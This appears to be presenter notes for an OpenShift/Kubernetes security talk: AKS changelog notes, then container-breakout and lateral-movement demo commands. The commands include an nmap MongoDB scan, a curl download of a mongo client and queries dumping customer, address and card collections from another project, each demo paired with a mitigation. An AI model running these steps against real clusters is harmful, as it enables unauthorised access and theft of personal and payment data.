Slide 1

Notes:
Supported k8s versions on aks
Version Changelog(s) 1.11:
https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG-1.11.md#changelog-since-v1119
Considerable changes:
action required: the API server and client-go libraries have been fixed to support additional non-alpha-numeric characters in UserInfo "extra" data keys. Both should be updated in order to properly support extra data containing "/" characters or other characters disallowed in HTTP headers. (#65799, @dekkagaijin)
https://github.com/kubernetes/autoscaler/releases/tag/cluster-autoscaler-1.3.1
ACTION REQUIRED: Removes defaulting of CSI file system type to ext4. All the production drivers listed under https://kubernetes-csi.github.io/docs/Drivers.html were inspected and should not be impacted after this change. If you are using a driver not in that list, please test the drivers on an updated test cluster first. ``` (#65499, @krunaljain)
kube-apiserver: the Priority admission plugin is now enabled by default when using --enable-admission-plugins. If using --admission-control to fully specify the set of admission plugins, the Priority admission plugin should be added if using the PodPriority feature, which is enabled by default in 1.11. (#65739, @liggitt)
The system-node-critical and system-cluster-critical priority classes are now limited to the kube-system namespace by the PodPriority admission plugin. (#65593, @bsalamat)

Slide 2
Breakout demo OCP

Slide 3
Breakout demo commands
cat container_breakout.yaml
oc apply -f container_breakout.yaml
(wait until run through)
oc logs breakout
oc adm policy scc-review -z default -f container_breakout.yaml
oc adm policy remove-scc-from-user privileged -z default
oc adm policy scc-review -z default -f container_breakout.yaml
(to add again: )
oc adm policy add-scc-to-user privileged -z default

Slide 4

Container breakout 1

Slide 5

Container breakout 2

Slide 6

Container breakout 3

Slide 7

Container breakout result

Slide 8
Container breakout text

Slide 9

Container breakout remediation

Slide 10
Lateral movement demo

Slide 11
Lateral movement commands – set stage
Display projects:
oc projects
Lookup service ip from server (look for user-db ip) :
oc get service -n sock-shop
Show container used + scc’s needed for it:
cat network-utils.yaml
oc adm policy scc-review -z default -f network-utils.yaml
Start container and enter it:
oc apply -f network-utils.yaml
oc rsh network-utils

Slide 12

Movement 1 – set stage

Slide 13
Lateral movement commands
Check availability from within container (in other project) <- TODO: not feasible with -Pn?!
nmap -p27017 --script mongodb-databases 172.30.2.17 -Pn
Download mongo binary, connect to db in container:
curl fastdl.mongodb.org/linux/mongodb-linux-x86_64-4.0.10.tgz --resolve fastdl.mongodb.org:80:52.222.167.194 -O
tar -xvf mongodb-linux-x86_64-4.0.10.tgz
./mongodb-linux-x86_64-4.0.10/bin/mongo 172.30.2.17
Search for interesting data:
show dbs
use users
show collections
db.customers.find()
db.addresses.find()
db.cards.find()
Mitigate (as ocp system:admin, needs openshift-ovs-multitenant SDN plugin!):
oc adm pod-network isolate-projects sock-shop

Slide 14
